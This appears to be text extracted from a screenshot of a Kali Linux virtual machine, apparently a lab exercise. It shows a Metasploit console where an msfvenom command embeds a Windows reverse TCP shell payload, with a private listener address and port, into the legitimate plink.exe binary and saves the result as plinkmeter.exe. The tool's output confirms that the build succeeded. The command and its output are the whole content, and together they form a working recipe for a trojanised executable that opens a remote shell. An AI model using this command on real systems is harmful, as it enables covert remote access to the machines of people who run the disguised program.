 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:14
Mouse integration ...
Auto capture keyboard ...
mahnoor@kali: ~
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p windows/shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -x /usr/share/windows-binaries/plink.exe -f exe -o plinkmeter.
exe
[*] exec: msfvenom -p windows/shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -x /usr/share/windows-binaries/plink.exe -f exe -o plinkmet
er.exe
KALI LINUX
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
"the quieter you become, the more you are able to hear"
Payload size: 324 bytes
Final size of exe file: 837936 bytes
Saved as: plinkmeter.exe
msf6 >
Right Ctrl
Type here to search
15°C Smoke
5:14 PM
12/31/2023